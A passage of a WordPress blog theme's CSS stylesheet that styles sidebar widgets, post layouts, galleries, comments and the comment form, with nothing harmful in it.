    padding: 3px 9px;
    font-size: 15px !important;
    background:transparent;
	border:1px solid #ccc;
    text-decoration: none;
    -moz-transition: all 0.15s ease-out;
    -o-transition: all 0.15s ease-out;
    -webkit-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out
    }

.tagcloud a:hover {
    color: #333;
	border-color:#333;
    }

/* calendar */
#wp-calendar {
    width: 100%;
	border:1px solid;
	border-collapse:collapse;
    }

#wp-calendar th, #wp-calendar td {
	text-align: center;
	padding: 5px;
	font-size: 15px;
	border: 1px solid #ccc;
	}

#wp-calendar td a {
    font-weight: bold
    }

#wp-calendar #today {
    background: #f9f9f9;
    }

#wp-calendar caption {
    margin: 10px auto 20px;
    text-transform: uppercase;
    font-family: "Open Sans", sans-serif;
    letter-spacing: 4px
    }

#wp-calendar #next a,
#wp-calendar #prev a {
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-size:12px;
	font-weight:400;
}

	/* twitter */
.widget_displaytweetswidget > p {
	display:block;
	padding-bottom:60px;
	margin-bottom:30px;
	position:relative;
	overflow:hidden;
}
.widget_displaytweetswidget > p:before {
	position:absolute;
	bottom:0px;
	left:0;
	background:url(images/bird.png) no-repeat top left;
	-webkit-background-size:24px 17px;
	-moz-background-size:24px 17px;
	background-size:24px 17px;
	width:24px;
	height:17px;
	content:"";
}
.widget_displaytweetswidget > p:after {
	content:"";
	height:1px;
	right:0;
	width:100%;
	border-top:1px dashed #ccc;
	left:35px;		
	bottom:7px;
	position:absolute;
}
.widget_displaytweetswidget > p a {	
	border-bottom:1px dotted;
}
.widget_displaytweetswidget > p a:hover {
	border-bottom:1px solid;
}
.widget_displaytweetswidget .muted {	
	text-transform:uppercase;
	font-size:12px;
	font-family: "Open Sans", sans-serif;
	display:block;
	margin-top:15px;
}

	/* Ads */
.ad-container {
	width:260px;
	overflow:hidden;
	margin:0 auto;
	max-width:100%;
}
.ad-cell {
	display:block;
	float:left;
	overflow:hidden;
	padding:5px;
	margin-bottom:14px;
}
.ad-cell.ad-125 {
	width:50%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:5px;
}

.ad-cell a {
	display:block;
}

	/* feedburner */
.wi-feedburner {
}
.wi-feedburner .email,
.wi-feedburner .email:focus,
.wi-feedburner .email:hover {
	width:100%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	outline:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border-radius:0;
	display:block;
	margin-bottom:30px;
	background:transparent;
	border:1px solid #aaa;
	line-height:20px;
	height:40px;
	padding:10px 8px;	
	font-style:italic;
	-moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    transition: all 0.15s linear
}
.wi-feedburner .email:hover {
	border-color:#999;
}
.wi-feedburner .email:focus {
	border-color:#999;
}
.wi-feedburner .submit {
	background:transparent;
	border:1px solid #ccc;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	padding:10px 16px;
	text-align:center;
	display:block;
	margin:0 auto 20px;
	font-family: "Open Sans", sans-serif;
	font-size:12px;
	text-transform:uppercase;
	-moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    transition: all 0.15s linear
}
.wi-feedburner .submit:hover {
	color:#0dad9d;
	border-color:#0dad9d;
}
.wi-feedburner .stat {
	text-align:center;
	margin:0 0 20px;
}
.wi-feedburner .afterform {
	color:#999;	
	font-style:italic;
}

	/* Dark Sidebar
	------------------------------------------------------ */
.sidr .widget {
	color: #999;
	color:rgba(255,255,255,.5);
	}
.sidr .widget a {
	color:#ccc;
	color:rgba(255,255,255,.7);
	}
.sidr .widget a:hover {
	color:#fff;
	}
.sidr .widget-title {
	color:#fff;
	border-bottom:1px solid #eee;
	border-bottom-color:rgba(255,255,255,.9);
	border-top:1px solid #999;
	border-top-color:rgba(255,255,255,.5);
	}
.sidr .widget-title a {
	color:#fff;
	}
.sidr .searchform .s, .searchform .s:focus {
	background: #fff;
	}
.sidr .widget_archive ul > li a:after,
.sidr .widget_categories ul > li a:after,
.sidr .widget_pages ul > li a:after,
.sidr .widget_meta ul > li a:after,
.sidr .widget_recent_entries ul > li a:after,
.sidr .widget_nav_menu ul > li a:after {
	border-top:1px solid #fff;
	}
.sidr .widget_categories ul ul > li,
.sidr .widget_pages ul ul > li,
.sidr .widget_nav_menu ul ul > li {
	background-image:url(images/plus.png);
	}	
.sidr #recentcomments li {
	color:#fff;
	background:#000;
	padding:10px;
	}
.sidr #recentcomments li:after {
	position: absolute;
	bottom: -20px;
	left: 10%;
	margin-left: -5px;
	content: "";
	border: 10px solid #000;
	border-color: #000 transparent transparent #000;
	border-left: none;
	}
.sidr #recentcomments a {
	color:#ccc;
	color:rgba(255,255,255,.7);
	}
.sidr #recentcomments a:hover {
	color:#fff;
	}
.sidr .blogroll li a:after {
	border-top:1px solid #fff;
	} 	
.sidr .widget_rss ul li {
	color:#aaa;
	color:rgba(255,255,255,.6);
	}
.sidr .widget_rss ul li:before {
	}
.sidr .widget_rss ul li:hover {
	border-bottom-color:#0dad9d;
}
.sidr .widget_rss ul li:hover:before {
	color:#0dad9d;
}
.sidr .widget_rss ul li a:hover {
	color:#fff;
}
.sidr .rss-date {
	color:#666;
	color: rgba(255,255,255,.3);
	}
.sidr .widget_rss cite {	
	color:#666;
	color: rgba(255,255,255,.3);
	}
.sidr .tagcloud a {
	border:1px solid #999;
	border-color:rgba(255,255,255,.5);
	}
.sidr .tagcloud a:hover {
	color: #0dad9d;
	border-color:#0dad9d;
	}
.sidr #wp-calendar {
	color:#fff;
	}
.sidr #wp-calendar th, 
.sidr #wp-calendar td {
	border: 1px solid #777;
	border-color:rgba(255,255,255,.2);
	color: #ccc;
	color: rgba(255, 255, 255, 0.8)
	}
.sidr #wp-calendar td a {
	color:#fff;
	}
.sidr #wp-calendar #today {
	background:#000;
	}
.sidr .widget_displaytweetswidget > p:after {	
	border-top:1px dashed #ccc;
	border-top-color:rgba(255,255,255,.3);
	}			
.sidr .widget_displaytweetswidget > p a {
	color:#ddd;
	color:rgba(255,255,255,.9);
	}
.sidr .widget_displaytweetswidget .muted {
	color:#777;
	color:rgba(255,255,255,.4);
	}
.sidr .wi-feedburner .email,
.sidr .wi-feedburner .email:focus,
.sidr .wi-feedburner .email:hover {
	background:rgba(0,0,0,.15);
	color:#fff;
	border:1px solid #aaa;
	border-color:rgba(255,255,255,.6);
	}
.sidr .wi-feedburner .email:hover {
	border-color:#ccc;
	border-color:rgba(255,255,255,.8);
}
.sidr .wi-feedburner .email:focus {
	border-color:#fff;
}
.sidr .wi-feedburner .submit {
	border:1px solid #aaa;
	border-color:rgba(255,255,255,.6);
	color:#ccc;
	}
.sidr .wi-feedburner .submit:hover {
	color:#0dad9d;
	border-color:#0dad9d;
	}
.sidr .wi-feedburner .afterform {
	color:#777;
	color:rgba(255,255,255,.4);
	}	
	
/* -------------------------------------------------------------------------------------- */
/* Blog
/* -------------------------------------------------------------------------------------- */
.wi-archive {
	overflow:hidden;
	}
.article {
	clear:both;
	float:none;
    padding: 70px 0 40px;
    position: relative;
	background:url(images/flourish.png) no-repeat center top;
	-webkit-background-size:270px 24px;
	-moz-background-size:270px 24px;
	background-size:270px 24px;
    }
.article:first-child {
	background-image:none;
	padding-top:20px;
	}	
.article.sticky {
	}	
.article.sticky:before {
	position: absolute;
	content: "Featured";
	color: #fff;
	font-family: "Open Sans", sans-serif;
	font-weight: 700;
	font-size: 10px;
	background: #000;
	display: block;
	top: 42px;
	left: 50%;
	padding: 0;
	z-index:1999;
	text-transform: uppercase;
	width: 100px;
	text-align: center;
	margin-left: -50px;
	height: 30px;
	line-height: 30px;
}

.article .meta-date {
	position:relative;
	display:block;
	margin:30px auto 80px;
	width:100px;
	height:100px;
	border-radius:100%;
	border:1px solid #222;
	text-align:center;
}
.article .meta-date:before {
	position:absolute;
	z-index:10;
	top:50%;
	left:50%;
	margin-top:-65px;
	margin-left:-65px;
	border:1px solid #999;
	width:130px;
	height:130px;
	border-radius:100%;
	content:"";
}
.article .meta-date span {
	display:block;
	line-height:1;
	position:relative;
	z-index:20;
}
.article .meta-date .month {
	font-size:11px;
	text-transform:uppercase;
	margin-top:25px;
}
.article .meta-date .date {
	font-size:40px;
	font-weight:normal;
	font-style:italic;
}

.article .header {
	 padding: 0 40px 0 30px;
	 }
.article .title {   
    text-align: right;
	position:relative
    }

.article .title h2 {
    font-weight:100;
    text-transform: uppercase;
    color: #000;
    font-size: 40px;
    position: relative;
	top:-5px;
    margin-bottom: 25px;
	margin-left:14px;
	word-wrap:break-word;
	-ms-word-wrap: break-word;
    }
.article .title .post-date {
	color:#fff;
	background:#222;
	position:absolute;
	right:100%;
	margin-right:-100px;
	width:999px;
	text-align:right;
	padding:10px 10px;
	display:none;
}
.article .title h2 a {
    color: #444;
    text-decoration: none;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    transition: all 0.15s linear
    }

.article .title h2 a:hover {
    color: #000;
    }

/* meta */
.article .meta {
    text-transform: uppercase;
    color: #999;
    font-size: 12px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    letter-spacing: 2px;
	font-weight:400;
	overflow:hidden;
    }

.article .meta a {
    color: #666;
    text-decoration: none;
    -moz-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    -webkit-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out
    }

.article .meta a:hover {
    color: #0dad9d;
    }
.meta-table {
	border:none;
	border-collapse:collapse;
	border-style: hidden;
	float:right;
	width:auto;
}
.meta-table td {
	padding:10px 20px;
	border:1px solid #aaa;
	-moz-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    -webkit-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out
}
.meta-table .td-above {
	vertical-align:bottom;
}
.meta-table .td-below {
	vertical-align:top;
	}
.meta-table .td-comments,
.meta-table .td-permalink {
	padding-right:5px;
	}
.meta-table .ele {
	width:100%;
	height:100%;
}
.meta-table .ele-permalink,
.meta-table .ele-comments {
	text-align:left;
}
.meta-table .ele-author,
.meta-table .ele-cats {
	text-align:right;
}

.article .excerpt {
    margin-top: 5px
    }

.article .thumb {
    position: relative
    }

.article .medium-thumb {
    text-align: left;
    margin-bottom: 30px
    }

.article .full-thumb {
    text-align: center;
    margin-bottom: 40px
    }
.article .left-thumb {
    text-align:right;
    }
.article .right-thumb {
    text-align:left;
    }	

.article .right-thumb .indicator,
.article .left-thumb .indicator
 {
    position: absolute;
    left: 0;
    top: 30px;
    border: 20px solid #fff;
    border-color: #fff transparent transparent #fff;
    border-top: none;
    z-index: 1000
    }
.article .left-thumb .indicator {
	left:auto;
	right:0;
	border-color:#fff #fff transparent transparent;
	}

a.more-link {
	color:#333;
	border:1px solid #666;
    background:transparent;
	line-height:1.3;
	font-family: "Open Sans", sans-serif;
	font-size:12px;
	text-transform:uppercase;	
    display: block;
    float: left;
	padding:8px 16px;
	position:relative;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out
    }
a.more-link:hover {
    text-decoration:none;
	color:#0dad9d;
	border-color:#0dad9d;
    }

/* -------------------------------------------------------------------------------------- */
/* Link format
/* -------------------------------------------------------------------------------------- */
.thumb-link {
    margin:0 20px 10px 0;
	float:left;
    }
.thumb-link .icon {
	font-size:36px;
	width:80px;
	height:80px;
	text-align:center;
	line-height:86px;
	border:1px solid #999;
}

.url {
    font-style: italic;
    color: #999;
    margin-top: 35px;
    margin-bottom: 20px
    }

/* -------------------------------------------------------------------------------------- */
/* Quote format
/* -------------------------------------------------------------------------------------- */
.article.format-quote.bg {
	margin-bottom:40px;
	}
.article.format-quote.bg:before {
	display:none;
	}	
.article.format-quote blockquote {
    position: relative;
    z-index: 10;
    padding-left: 30px
    }
.article.format-quote blockquote .icon {
    position: absolute;
    top: 0px;
    right: 30px;
    font-size: 100px;
    z-index: -9;
    color: #f1f1f1;
    line-height: 1
    }	

.article.format-quote .meta {
    margin-top: 20px
    }
	
	/* Colored Format */
.article.format-quote.bg {
	background:#000;
	color:#fff;
	border-bottom:none;
	background-image:url(images/sidrbg/argyle.png);
	-webkit-background-size:106px 96px;
	-moz-background-size:106px 96px;
	background-size:106px 96px;
	background-attachment:fixed;
}
.article.format-quote.bg .meta {
	color:#fff;
	color:rgba(255,255,255,.7);
}
.article.format-quote.bg .meta a {
	color:#fff;
	padding-bottom:5px;
}
.article.format-quote.bg .meta a:hover {
	color:#0dad9d;
}
.article.format-quote.bg blockquote .icon {
	color:#222;
	color:rgba(255,255,255,.15);
}

/* -------------------------------------------------------------------------------------- */
/* Status format
/* -------------------------------------------------------------------------------------- */
.wi-status {
	border:1px solid #aaa;
	padding:20px 20px 0;
	}
.wi-status p {
	margin-bottom:20px;
	}
/* -------------------------------------------------------------------------------------- */
/* Gallery
/* FlexSlider
/* -------------------------------------------------------------------------------------- */
.thumb .flexslider {
	border:none;
	outline:none;
	box-shadow:none;
	-webkit-box-shadow:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}

	/* Navi */
.thumb .flexslider .flex-direction-nav a {
	width:40px;
	height:40px;
	text-indent:9999px;
	direction:ltr;
	background-repeat:no-repeat;
	background-position:center;
	-webkit-background-size:12px 19px;
	-moz-background-size:12px 19px;
	background-size:12px 19px;
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
	background-color:#fff;
}
.thumb .flexslider .flex-direction-nav .flex-prev {
	left:20px;
	background-image:url(images/prev.png);
	-webkit-background-size:12px 19px;
	-moz-background-size:12px 19px;
	background-size:12px 19px;
	background-position:center;
}
.thumb .flexslider .flex-direction-nav .flex-next {
	background-image:url(images/next.png);
	-webkit-background-size:12px 19px;
	-moz-background-size:12px 19px;
	background-size:12px 19px;
	right:20px;
	background-position:center;
}
.thumb .flexslider.transparent-navi .flex-direction-nav a {
	background-color:transparent;
}

	/* Large Layout
	----------------------------------------------------- */
#wi-container.large .article .header {
	padding:0;
	}
#wi-container.large .article .title {
	text-align:left;
	}
#wi-container.large .article .title h2 {
	margin-left:0;
	margin-bottom:15px;
	}	
#wi-container.large .article .meta-table {
	float:none;
	margin-bottom:20px;
	}
#wi-container.large .wi-status {
	margin-bottom:20px;
	}


/* -------------------------------------------------------------------------------------- */
/* Single Post
/* -------------------------------------------------------------------------------------- */
.single .article {
    border-bottom: none
    }

.single .post-title {
    font-size: 40px;
    line-height: 1.1;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    color: #222;
	word-wrap:break-word;
	-ms-word-wrap: break-word;
    }

.single .meta {
    text-align: center;
    margin: 50px auto 30px;
    color: #555;
	line-height:1.8;
    font-size: 14px
    }
.single .meta a {
	border-bottom:1px dotted;
	display:inline-block;
	line-height:1.2;
	}
.single .meta a:hover {
	border-bottom-style:solid;
	}
		
.single .thumb {
    text-align: center;
    margin-bottom: 30px;
    max-width: 100%
    }
.single .thumb a {
	display:block;
	-wekibt-transition:all .15s linear;
	-moz-transition:all .15s linear;
	-o-transition:all .15s linear;
	transition:all .15s linear;
	}
.single .thumb a:hover {
	opacity:0.85;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
    filter: alpha(opacity=85);
	}
.single .thumb img {
    display: block;
    width: 100%;
}
	/* Single elements */
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}	
.alignnone,
a img.alignnone {
    margin: 5px 20px 20px 0;
	}	
.alignright,
a img.alignright {
    margin: 5px 0 20px 20px;
    float: right
    }
.alignleft,
a img.alignleft {
	margin:5px 20px 20px 0;
	float:left;
	}
.aligncenter,
a img.aligncenter {
	display:block;
	margin:5px auto 20px;
	}
.wp-caption {
	border: 1px solid #ddd;
	padding: 10px;
	background:#fff;
	max-width: 100%; /* Image does not overflow the content area */
	text-align: center;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
	}	
.wp-caption.alignleft{
	margin: 5px 20px 15px 0;
	-moz-box-shadow: 2px 2px 4px #ddd;
	box-shadow: 2px 2px 4px #ddd;
	}
.wp-caption.alignright {
	margin: 5px 0 15px 20px;
	-moz-box-shadow: -2px -2px 4px #ddd;
	box-shadow: -2px -2px 4px #ddd;
	}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width:100%;
    padding: 0;
    width: auto;
	}	
.wp-caption-text,
.gallery-caption {
	margin: 0;
	text-transform: uppercase;
	font-size: 12px;
	font-family: "Open Sans" sans-serif;
	margin-top: 10px;
	text-align:left;
	color:#333;
	}
.gallery img {
	border:none !important;
}
.gallery-icon {
	padding:0 10px;
}
.gallery-caption {
	padding-left:10px;
	margin-top:5px;
	font-size:11px;
	line-height:1.4;
}	

	/* Paginated */
.page-links-container {
	overflow:hidden;
	margin:20px auto;
	}	
.page-links {
	line-height:1.2;
	float:right;
	}	
.page-links-label {
	float:left;
	margin-right:20px;
}	
.page-links > span,
.page-links > a,
.page-links > a:hover {
	display:block;
	float:left;
	padding:0 10px;
	border-bottom:none;
	border-left:1px dotted #aaa;
	color:#aaa;
	font-size:18px;
	font-style:italic;
	margin-top:-2px;
	}
.page-links > a {
	color:#333;
	}
.page-links > a:hover {
	color:#0dad9d;
	}
		
	/* Post Nav */
.post-nav {
    text-align: center;
    padding: 15px 0;
    border-bottom: 1px solid #aaa;
    font-size: 14px
    }

.post-nav a {
    color: #666;
    text-transform: uppercase;
    font-family: "Open Sans" sans-serif
    }

.post-nav a:hover {
    color: #0dad9d;
    text-decoration: none
    }

/* Tags */
.tags {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0 0 20px;
    padding: 15px 0;
    border-bottom: 1px solid #aaa;
    font-size: 14px;
    color: #999;
    text-align: center
    }

.tag-label {
    display: inline-block;
    text-transform: uppercase;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 2px;
    margin-right: 20px
    }

.tags a {
    display: inline-block;
    color: #666;
    text-transform: uppercase;
    font-family: "Open Sans" sans-serif
    }

.tags a:hover {
    color: #0dad9d;
    text-decoration: none
    }

.sep {
    color: #ccc;
    margin: 0 10px
    }

/* Author */
.authorbox {
    border-bottom: 1px solid #ccc;
    padding: 40px 0;
    overflow: hidden
    }

.authorbox .author-avatar {
    float: left;
    margin-right: 40px;
	margin-bottom:20px;
    width: 100px;
    position: relative
    }

.authorbox .author-avatar img {
    position: relative;
    z-index: 20;
    border: 1px solid #ccc;
    padding: 5px;
    background: #fff;
    -moz-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.2);
    -moz-box-sizing: border-box;
    box-sizing: border-box
    }

.authorbox .author-avatar .layer {
    -moz-transform: rotate(2deg);
    -ms-transform: rotate(2deg);
    -o-transform: rotate(2deg);
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
    background: #fff;
    border: 1px solid #ccc;
    position: absolute;
    top: 12px;
    z-index: 10;
    left: 17px;
    content: "";
    width: 100px;
    height: 100px;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 5px
    }

.authorbox .author-avatar .layer .inner {
    background: #ccc;
    width: 100%;
    height: 100%
    }

.authorbox .text {
	overflow:hidden;
    }

.authorbox .text h4 {
    text-transform: uppercase;
    color: #777;
    font-weight: 100;
    font-size: 20px;
    margin-bottom: 10px
    }

.authorbox .text h4 a {
    text-decoration: none;
    color: #333;
    font-weight: 400;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    margin-left: 5px
    }

.authorbox .text h4 a:hover {
    color: #0dad9d
    }

.authorbox .text .desc {
    font-size: 16px
    }

/* Social Share */
.social-share {
	display:block;
	overflow:hidden;
	clear:both;
	text-align:center;
	border-bottom: 1px solid #aaa;
	}
.social-share .social {
	display:inline-block;
	}	
.social-share ul {
	margin:0;
	padding:0;
	list-style:none;
	display:block;
	}
.social-share ul li {
	display:block;
	float:left;
	margin:0 4px 4px 0;
	}
.social-share ul li a {
	width:32px;
	height:32px;
	font-size:18px;
	text-align:center;
	color:#333;
	display:block;
	text-decoration:none;
	cursor:pointer;
	-moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
	}
.social-share ul li a:hover {
	color:#999;
	}	
.social-share ul li a i {
	line-height:32px;
	}

/* Related Posts */
.related-posts {
	padding-top:30px;
	}
.related-posts h3 {
	font-weight:300;
	position:relative;
	margin-bottom:0;
	top:20px;
	}		
.related-list {
	list-style:none;
	margin:0;
	padding:0;
	overflow:hidden;
	display:block;
	position:relative;
	}
.related-list:before {
	content:"";
	position:absolute;
	border-top:1px solid #aaa;
	top:30px;
	left:0;
	width:100%;
	}
.related-list li {
	display:block;
	float:left;
	width:25%;
	padding:50px 20px 0;
	border-left:1px solid #aaa;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	overflow:hidden;
	}
.related-list li:first-child {
	border-left:none;
	}	
.related-list li .t {
	display:block;
	float:left;
	width:40px;
	margin-right:10px;
	}
.related-list li .text {
	overflow:hidden;
	}
.related-list li h4 {
	margin-bottom:0;
	}	
.related-list li h4 a {
	color:#333;
	}
.related-list li h4 a:hover {
	color:#0dad9d;
	}
		/* sidebar large */
	body.general-large .related-list li {
		width:33.3%;
		}		

/* Format link */
.link-area {
    overflow: hidden;
    margin: 0 0 20px;
    text-align: center
    }

.link-area .link-button {
    color: #fff;
    background: #222;
    letter-spacing: 2px;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px;
    font-family: "Open Sans" sans-serif;
    display: inline-block;
    padding: 6px 12px;
    margin-right: 20px;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -webkit-transition: all 1s ease-out;
    transition: all 1s ease-out
    }

.link-area .link-button:hover {
    background: #0dad9d;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out
    }

.link-area .link-button i {
    margin-left: 6px
    }

.link-area label {
    display: inline-block
    }

.link-area #copy-url, .link-area #copy-url:focus {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border: none;
    border: 1px solid #ddd;
    outline: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 34px;
    line-height: 20px;
    padding: 7px 8px
    }

	/* Password Required */
.article.post-password-required input[type=submit],
.article.post-password-required input[type=submit]:hover {
	background:#222;
	color:#fff;
	border:none;
	outline:none;
	-moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
	height:30px;
	line-height:30px;
	padding:0 10px;
	text-transform: uppercase;
    font-size: 11px;
    font-family: "Open Sans" sans-serif;
	-moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -webkit-transition: all 1s ease-out;
    transition: all 1s ease-out
}
.article.post-password-required input[type=submit]:hover {
	background:#0dad9d;
	-moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out
}
.article.post-password-required input[name=post_password],
.article.post-password-required input[name=post_password]:focus,
.article.post-password-required input[name=post_password]:hover {
	background:#fff;
	border:1px solid #aaa;
	height:30px;
	line-height:20px;
	padding:5px 8px;
	-moz-box-sizing: border-box;
    box-sizing: border-box;	
}

	/* Single attachment view */
.single article.type-attachment .attachment {
	text-align:center;
	}

/* -------------------------------------------------------------------------------------- */
/* Comments
/* -------------------------------------------------------------------------------------- */
.comments-area {
    margin-top: 60px
    }
.nocomments {
	font-style:italic;
	font-size:20px;
	color:#777;
	margin-top: 20px;
	}
.comments-title {
    font-weight: 100;
    font-size: 40px;
    margin-bottom: 40px
    }

.commentlist {
    margin: 0;
    padding: 0;
    list-style: none
    }

.commentlist li {
    }
.commentlist li.bypostauthor {

	}
.commentlist article {
    padding: 0;
    border-bottom: 4px double #ccc;
    margin-bottom: 24px;
    padding-bottom: 24px
    }

.commentlist .comment-avatar {
    float: left;
    margin-right: 30px;
    width: 80px;
    padding: 5px;
    border: 1px solid #ccc
    }

.commentlist .text {
    display: table-cell
    }

.commentlist header {
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    clear: both
    }

.commentlist header a {
    color: #777;
    font-size: 13px;
    text-decoration: none;
    font-family: "Open Sans" sans-serif;
    text-transform: uppercase;
    font-style: normal
    }

.commentlist header a:hover {
    text-decoration: none;
    color: #0dad9d
    }

.commentlist header .sep {
    color: #ddd
    }

.commentlist .fn {
    color: #333;
    text-transform: uppercase;
    font-family: "Open Sans" sans-serif;
    display: block;
    font-weight: 400;
    font-size: 18px;
    position: relative;
	margin-left:0;
    }

.commentlist .fn a {
    font-size: 18px;
    color: #333
    }

.commentlist .fn span {
    background: #570808;
    color: #fff;
    display: inline-block;
    padding: 0 6px;
    font-size: 12px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    margin-left: 20px
    }
.comments-area .comment-content p {
    margin-bottom: 20px
    }

.comment-content ul,
.comment-content ol {
	margin-bottom:30px;
	}
.comment-content ul ul, 
.comment-content ul ol, 
.comment-content ol ol, 
.comment-content ol ul {
	margin-bottom:0;
	}

/* Children */
.commentlist ol.children {
    list-style: none;
    margin-left: 48px
    }

.commentlist ol.children .comment-avatar {
    width: 65px
    }

/* Comments Nav */
.comments-navigation {
	display:block;
	margin:20px 0;
	}
.comments-navigation > div {
	width:50%;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	}
.comments-navigation > div a {
	color:#333;
	background:transparent;
	padding:2px 8px;
	display:inline-block;
	border:1px solid #999;
	-moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out
	}
.comments-navigation > div a:hover {
	color:#0dad9d;
	border-color:#0dad9d;
	}		
.comments-navigation .nav-previous {
	float:left;
	text-align:left;
	}
.comments-navigation .nav-next {
	float:right;
	text-align:right;
	}		
/* -------------------------------------------------------------------------------------- */
/* Respond
/* -------------------------------------------------------------------------------------- */
#respond {
    margin-top: 40px
    }
#respond .required {
	color:red;
	}
#respond label {
	font-family: "Open Sans" sans-serif;
    text-transform: uppercase;
	font-size:12px;
    }
#respond .div-placeholder label[for="author"],
#respond .div-placeholder label[for="email"],
#respond .div-placeholder label[for="url"],
#respond .div-placeholder label[for="comment"] {
	position: absolute !important; 
	left: -7000px; 
	overflow:hidden; 
	clip: rect(1px 1px 1px 1px); 
	}
#respond .div-label label[for="author"],
#respond .div-label label[for="email"],
#respond .div-label label[for="url"],
#respond .div-label label[for="comment"] {
	display:block;
	}	
#respond .comment-ele {
    margin: 0 0 20px
    }
#respond input[type="text"], #respond input[type="text"]:focus, #respond textarea, #respond textarea:focus {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #fff;
    border-bottom-color: #999;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
	outline:none;
    background: #fff;
    height: 40px;
    line-height: 20px;
    padding: 10px 0;
    width: 300px;
    max-width: 100%;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 16px;
    }

#respond .div-label input[type="text"], #respond .div-label input[type="text"]:focus, #respond .div-label textarea, #respond .div-label textarea:focus {
	padding-bottom:2px;
	}

#respond textarea, #respond textarea:focus {
    width: 650px;
    height: 150px;
    resize: none;
    line-height: 1.6
    }

#respond #submit {
    color: #fff;
    display: block;
    background: #222;
    padding: 10px 20px;
    font-family: "Open Sans" sans-serif;
    text-transform: uppercase;
    font-size: 12px;
    cursor: pointer;
    vertical-align: bottom;
    border: none;
    -moz-transition: all 2s ease-out;
    -o-transition: all 2s ease-out;
    -webkit-transition: all 2s ease-out;
    transition: all 2s ease-out
    }

#respond #submit:hover {
    background: #0dad9d;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out
    }

/* -------------------------------------------------------------------------------------- */
/* Blog Pages: Categories / Archive / Tag / Author
/* -------------------------------------------------------------------------------------- */
.page-title {
    text-align: center;
    color: #000;
    font-size:40px;
    margin-top: 30px;
    margin-bottom: 0;
    line-height: 1;
    font-weight: 900;
    position: relative;
    margin-bottom: 20px;
	word-wrap:break-word;
	-ms-word-wrap: break-word;
    }

.page-title:after {
	margin-top:20px;
    content: "";
	background:url(images/line.png) no-repeat center center;
	-webkit-background-size:100px 28px;
	-moz-background-size:100px 28px;
	background-size:100px 28px;
	width:100%;
	height:58px;
	display:block;
    }

.page-index {
	text-align:center;
	margin-top:30px;
	margin-bottom:0;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-style:italic;
	color:#999;
	text-transform:none;
	font-weight:100;
	}
.page-index:before {
	content:"-";
	margin-right:10px;
	}
.page-index:after {
	content:"-";
	margin-left:10px;
	}
.error404 .headline {
	margin-bottom:60px;
	}		
.headline .desc {
    color: #999;
    text-align: center;
    font-family: "Open Sans" sans-serif;
    text-transform: uppercase;
